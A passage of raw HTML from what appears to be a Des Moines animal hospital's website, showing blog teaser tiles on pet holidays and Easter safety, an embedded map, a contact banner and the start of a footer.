data-contentful-entry-id="2d057Lxocg8CyYiQlaWScg">St Patrick&#x27;s Day</h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text nva-3-tile__card-text tile-para" data-contentful-field-id="tileText" data-contentful-entry-id="2d057Lxocg8CyYiQlaWScg"><p>St. Patrick’s Day may not be the biggest holiday of the year, but it still… </p></div><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-3-tile__card-link tile-link secondary variation-a-link"><a title="Learn More" role="link" href="/blog/st-patricks-day" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-text-card__anchor nva-image-text-card__anchor--single arrow" target="_self" data-entry-id="1Ii4qQT7XJN0AzT6Vlhefh" data-analytics-type="cta-3-tile" data-analytics-value="St Patrick&#x27;s Day" data-analytics-variation="variation-a">Learn More</a></p></section></div></div><div data-index="5" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:14.285714285714286%"><div><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 YWigA nva-3-tile__card three-tile"><div class="nva-image-text-card__image nva-3-tile__card-image tile-image"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=236&amp;w=308&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=472&amp;w=616&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=208&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=416&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="2 Dogs &amp; 2 Cats Playing in a Flowery Field During Sunset" title="2 Dogs &amp; 2 Cats Playing in a Flowery Field During Sunset" src="https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><h3 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading nva-3-tile__card-heading tile-heading nva-heading" data-contentful-field-id="tileHeadline" data-contentful-entry-id="16WX5A2FXlWbzJoKBHOfw2">Celebrating K-9 Veterans</h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text nva-3-tile__card-text tile-para" data-contentful-field-id="tileText" data-contentful-entry-id="16WX5A2FXlWbzJoKBHOfw2"><p>Like every month, March has several pet-related holidays to celebrate. Working dogs get the spotlight… </p></div><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-3-tile__card-link tile-link secondary variation-a-link"><a title="Learn More" role="link" href="/blog/celebrating-k-9-veterans" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-text-card__anchor nva-image-text-card__anchor--single arrow" target="_self" data-entry-id="0HykJw5cY1phkjXqrxsAB" data-analytics-type="cta-3-tile" data-analytics-value="Celebrating K-9 Veterans" data-analytics-variation="variation-a">Learn More</a></p></section></div></div></div></div><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-next carousel-arrow" currentslide="0" slidecount="3" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="next"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M.6 26.493a2.088 2.088 0 002.729 0l13.105-11.754a1.608 1.608 0 000-2.448L3.325.537A2.077 2.077 0 001.443.055 1.84 1.84 0 00.061 1.3a1.617 1.617 0 00.54 1.688l11.745 10.527L.6 24.044a1.646 1.646 0 00-.568 1.223A1.645 1.645 0 00.6 26.493z" fill="#fff"></path></svg></button><ul class="slick-dots"><li class="slick-active"><button tabindex="0" aria-description="slide 1" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 1"></button></li><li class=""><button tabindex="0" aria-description="slide 2" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 2"></button></li><li class=""><button tabindex="0" aria-description="slide 3" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 3"></button></li></ul></div></div><div class="nva-carousel__all-tiles-container nva-3-tile__all-tiles-container sc-10lpcsk-0 ecgZD variation-a showAllTilesContainer"><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 YWigA nva-3-tile__card three-tile"><div class="nva-image-text-card__image nva-3-tile__card-image tile-image"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Qlk7eywXTkS2zPVJqnCKk/15894c8fbcb8dbe0918f201fa277ab0b/NVA-Dog-Running.png?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Qlk7eywXTkS2zPVJqnCKk/15894c8fbcb8dbe0918f201fa277ab0b/NVA-Dog-Running.png?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Qlk7eywXTkS2zPVJqnCKk/15894c8fbcb8dbe0918f201fa277ab0b/NVA-Dog-Running.png?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Qlk7eywXTkS2zPVJqnCKk/15894c8fbcb8dbe0918f201fa277ab0b/NVA-Dog-Running.png?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Qlk7eywXTkS2zPVJqnCKk/15894c8fbcb8dbe0918f201fa277ab0b/NVA-Dog-Running.png?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Qlk7eywXTkS2zPVJqnCKk/15894c8fbcb8dbe0918f201fa277ab0b/NVA-Dog-Running.png?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Qlk7eywXTkS2zPVJqnCKk/15894c8fbcb8dbe0918f201fa277ab0b/NVA-Dog-Running.png?fit=fill&amp;fm=webp&amp;h=236&amp;w=308&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Qlk7eywXTkS2zPVJqnCKk/15894c8fbcb8dbe0918f201fa277ab0b/NVA-Dog-Running.png?fit=fill&amp;fm=webp&amp;h=472&amp;w=616&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Qlk7eywXTkS2zPVJqnCKk/15894c8fbcb8dbe0918f201fa277ab0b/NVA-Dog-Running.png?fit=fill&amp;fm=webp&amp;h=208&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Qlk7eywXTkS2zPVJqnCKk/15894c8fbcb8dbe0918f201fa277ab0b/NVA-Dog-Running.png?fit=fill&amp;fm=webp&amp;h=416&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Qlk7eywXTkS2zPVJqnCKk/15894c8fbcb8dbe0918f201fa277ab0b/NVA-Dog-Running.png?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Qlk7eywXTkS2zPVJqnCKk/15894c8fbcb8dbe0918f201fa277ab0b/NVA-Dog-Running.png?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog running " title="Dog running" src="https://images.ctfassets.net/rt5zmd3ipxai/Qlk7eywXTkS2zPVJqnCKk/15894c8fbcb8dbe0918f201fa277ab0b/NVA-Dog-Running.png?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/Qlk7eywXTkS2zPVJqnCKk/15894c8fbcb8dbe0918f201fa277ab0b/NVA-Dog-Running.png?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><h3 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading nva-3-tile__card-heading tile-heading nva-heading" data-contentful-field-id="tileHeadline" data-contentful-entry-id="7dDRYNaB98UpwhVaD2YWFs">Easter Safety for Pets</h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text nva-3-tile__card-text tile-para" data-contentful-field-id="tileText" data-contentful-entry-id="7dDRYNaB98UpwhVaD2YWFs"><p>Easter is a seasonal milestone, a time to gather with family as the seasons change…. </p></div><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-3-tile__card-link tile-link secondary variation-a-link"><a title="Learn More" role="link" href="/blog/easter-safety-for-pets" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-text-card__anchor nva-image-text-card__anchor--single arrow" target="_self" data-entry-id="6WKrVFUcKmKosva2dotlFq" data-analytics-type="cta-3-tile" data-analytics-value="Easter Safety for Pets" data-analytics-variation="variation-a">Learn More</a></p></section><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 YWigA nva-3-tile__card three-tile"><div class="nva-image-text-card__image nva-3-tile__card-image tile-image"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3mAhwTUC5Tm1SPgCnxipvP/c8701f535158d19f0a67a95a2304db3a/NVA-Studio-Dog-Dalmation-Green.jpg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3mAhwTUC5Tm1SPgCnxipvP/c8701f535158d19f0a67a95a2304db3a/NVA-Studio-Dog-Dalmation-Green.jpg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3mAhwTUC5Tm1SPgCnxipvP/c8701f535158d19f0a67a95a2304db3a/NVA-Studio-Dog-Dalmation-Green.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3mAhwTUC5Tm1SPgCnxipvP/c8701f535158d19f0a67a95a2304db3a/NVA-Studio-Dog-Dalmation-Green.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3mAhwTUC5Tm1SPgCnxipvP/c8701f535158d19f0a67a95a2304db3a/NVA-Studio-Dog-Dalmation-Green.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3mAhwTUC5Tm1SPgCnxipvP/c8701f535158d19f0a67a95a2304db3a/NVA-Studio-Dog-Dalmation-Green.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3mAhwTUC5Tm1SPgCnxipvP/c8701f535158d19f0a67a95a2304db3a/NVA-Studio-Dog-Dalmation-Green.jpg?fit=fill&amp;fm=webp&amp;h=236&amp;w=308&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3mAhwTUC5Tm1SPgCnxipvP/c8701f535158d19f0a67a95a2304db3a/NVA-Studio-Dog-Dalmation-Green.jpg?fit=fill&amp;fm=webp&amp;h=472&amp;w=616&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3mAhwTUC5Tm1SPgCnxipvP/c8701f535158d19f0a67a95a2304db3a/NVA-Studio-Dog-Dalmation-Green.jpg?fit=fill&amp;fm=webp&amp;h=208&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3mAhwTUC5Tm1SPgCnxipvP/c8701f535158d19f0a67a95a2304db3a/NVA-Studio-Dog-Dalmation-Green.jpg?fit=fill&amp;fm=webp&amp;h=416&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3mAhwTUC5Tm1SPgCnxipvP/c8701f535158d19f0a67a95a2304db3a/NVA-Studio-Dog-Dalmation-Green.jpg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3mAhwTUC5Tm1SPgCnxipvP/c8701f535158d19f0a67a95a2304db3a/NVA-Studio-Dog-Dalmation-Green.jpg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="dalmatian with food on green background" title="dalmatian with food on green background" src="https://images.ctfassets.net/rt5zmd3ipxai/3mAhwTUC5Tm1SPgCnxipvP/c8701f535158d19f0a67a95a2304db3a/NVA-Studio-Dog-Dalmation-Green.jpg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/3mAhwTUC5Tm1SPgCnxipvP/c8701f535158d19f0a67a95a2304db3a/NVA-Studio-Dog-Dalmation-Green.jpg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><h3 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading nva-3-tile__card-heading tile-heading nva-heading" data-contentful-field-id="tileHeadline" data-contentful-entry-id="2d057Lxocg8CyYiQlaWScg">St Patrick&#x27;s Day</h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text nva-3-tile__card-text tile-para" data-contentful-field-id="tileText" data-contentful-entry-id="2d057Lxocg8CyYiQlaWScg"><p>St. Patrick’s Day may not be the biggest holiday of the year, but it still… </p></div><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-3-tile__card-link tile-link secondary variation-a-link"><a title="Learn More" role="link" href="/blog/st-patricks-day" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-text-card__anchor nva-image-text-card__anchor--single arrow" target="_self" data-entry-id="1Ii4qQT7XJN0AzT6Vlhefh" data-analytics-type="cta-3-tile" data-analytics-value="St Patrick&#x27;s Day" data-analytics-variation="variation-a">Learn More</a></p></section><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 YWigA nva-3-tile__card three-tile"><div class="nva-image-text-card__image nva-3-tile__card-image tile-image"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=236&amp;w=308&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=472&amp;w=616&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=208&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=416&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=202&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=404&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="2 Dogs &amp; 2 Cats Playing in a Flowery Field During Sunset" title="2 Dogs &amp; 2 Cats Playing in a Flowery Field During Sunset" src="https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=257&amp;w=337&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg?fit=fill&amp;fm=webp&amp;h=514&amp;w=674&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><h3 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading nva-3-tile__card-heading tile-heading nva-heading" data-contentful-field-id="tileHeadline" data-contentful-entry-id="16WX5A2FXlWbzJoKBHOfw2">Celebrating K-9 Veterans</h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text nva-3-tile__card-text tile-para" data-contentful-field-id="tileText" data-contentful-entry-id="16WX5A2FXlWbzJoKBHOfw2"><p>Like every month, March has several pet-related holidays to celebrate. Working dogs get the spotlight… </p></div><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-3-tile__card-link tile-link secondary variation-a-link"><a title="Learn More" role="link" href="/blog/celebrating-k-9-veterans" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-text-card__anchor nva-image-text-card__anchor--single arrow" target="_self" data-entry-id="0HykJw5cY1phkjXqrxsAB" data-analytics-type="cta-3-tile" data-analytics-value="Celebrating K-9 Veterans" data-analytics-variation="variation-a">Learn More</a></p></section></div><div class="nva-3-tile__ctas-wrapper"></div></section></div></div><div class="nt-cmp-marker" style="display:none"></div><section class="sc-16bws4v-0 gZzXNR nva-location-info nva-location-info--variation-a  box sc-16bws4v-1 jjGFuG"><div class="nva-location-info__maps-outer-wrapper snazzy-maps-iframe default-height" id="hours-panel-map"><div class="nva-location-info__map-wrapper mapWrapper"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2984.2093481948523!2d-93.658217!3d41.586353599999995!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x87ee992bc43e425d%3A0xff2551368abc6aea!2sIngersoll%20Animal%20Hospital!5e0!3m2!1sen!2sus!4v1744235342619!5m2!1sen!2sus" width="600" height="450" style="border:0;"></iframe></div></div></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-15orjhq-0 coqsGA sc-15orjhq-1 kKHPdV nva-promo-banner" data-entry-id="5ibI0tLuG76xE5FXikOc13"><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 iOJusq nva-promo-banner__image-text-card promo-banner"><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text container" data-contentful-field-id="textBlock" data-contentful-entry-id="5ibI0tLuG76xE5FXikOc13"><h3>Have questions? Contact us!</h3><p><b>New Clients Welcome</b></p><p></p></div><div class="nva-image-text-card__cta-wrapper CTAWrapper nva-promo-banner__cta-wrapper"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-promo-banner__cta-para promo-link"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 gVamII nva-image-text-card__anchor nva-image-text-card__anchor--multiple arrow nva-promo-banner__cta nva-promo-banner__cta--multiple" target="_self" data-entry-id="4gcttg3q5h4i8VK5z24ivj" data-analytics-type="cta-promo-banner" data-analytics-value="" data-analytics-variation="">Contact Us</a></p></div></section></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-m7qb5d-0 dYiBjU nva-content-spacer nva-content-spacer--small content-spacer-small"></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-y0ptcc-0 jDOHlM sc-y0ptcc-2 hCieph nva-reviews"><div class="container"><div class="col-xs-12 col-md-10 col-md-offset-1 nva-reviews__heading reviewHeading"><h2 class="sc-1lhs05s-0 eSDLys nva-heading">Client Reviews &amp; Testimonials</h2></div><div class="col-xs-12 col-md-10 col-md-offset-1 nva-reviews__subheading reviewRichText"><div class="nva-rich-text sc-wturor-0 gNWsGk"><p><b> Ingersoll Animal Hospital, serving the Des Moines community since 1979</b> </p></div></div><div class="nva-reviews__bird-cards review-bird"></div><div class="nva-reviews__anchors review_anchors"></div></div></section></main><section class="sc-1tmcds5-0 kvOiQs nva-global-footer-old organism globalFooter"><section class="sc-1nhohxj-0 dnPRyk nva-footer-old footer molecule row nva-footer-old--variation-a variation-a"><div class="nva-footer-old__business-logo businessLogo col-xs-12 col-md-2" itemscope="" itemType="http://schema.org/ImageObject"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-footer-old__business-logo-anchor footer-logo" target="_self" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6cBlLsyn6452fmwG0XHcgR/60cd7359489c8ef9c4ec35e37a54af72/Screenshot_2025-07-01_132326-removebg-preview__1_.png?fit=pad&amp;fm=webp&amp;h=63&amp;w=173&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6cBlLsyn6452fmwG0XHcgR/60cd7359489c8ef9c4ec35e37a54af72/Screenshot_2025-07-01_132326-removebg-preview__1_.png?fit=pad&amp;fm=webp&amp;h=126&amp;w=346&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6cBlLsyn6452fmwG0XHcgR/60cd7359489c8ef9c4ec35e37a54af72/Screenshot_2025-07-01_132326-removebg-preview__1_.png?fit=pad&amp;fm=webp&amp;h=106&amp;w=267&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6cBlLsyn6452fmwG0XHcgR/60cd7359489c8ef9c4ec35e37a54af72/Screenshot_2025-07-01_132326-removebg-preview__1_.png?fit=pad&amp;fm=webp&amp;h=212&amp;w=534&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6cBlLsyn6452fmwG0XHcgR/60cd7359489c8ef9c4ec35e37a54af72/Screenshot_2025-07-01_132326-removebg-preview__1_.png?fit=pad&amp;fm=webp&amp;h=90&amp;w=228&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6cBlLsyn6452fmwG0XHcgR/60cd7359489c8ef9c4ec35e37a54af72/Screenshot_2025-07-01_132326-removebg-preview__1_.png?fit=pad&amp;fm=webp&amp;h=180&amp;w=456&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6cBlLsyn6452fmwG0XHcgR/60cd7359489c8ef9c4ec35e37a54af72/Screenshot_2025-07-01_132326-removebg-preview__1_.png?fit=pad&amp;fm=webp&amp;h=63&amp;w=173&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6cBlLsyn6452fmwG0XHcgR/60cd7359489c8ef9c4ec35e37a54af72/Screenshot_2025-07-01_132326-removebg-preview__1_.png?fit=pad&amp;fm=webp&amp;h=126&amp;w=346&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6cBlLsyn6452fmwG0XHcgR/60cd7359489c8ef9c4ec35e37a54af72/Screenshot_2025-07-01_132326-removebg-preview__1_.png?fit=pad&amp;fm=webp&amp;h=63&amp;w=173&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/6cBlLsyn6452fmwG0XHcgR/60cd7359489c8ef9c4ec35e37a54af72/Screenshot_2025-07-01_132326-removebg-preview__1_.png?fit=pad&amp;fm=webp&amp;h=126&amp;w=346&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source 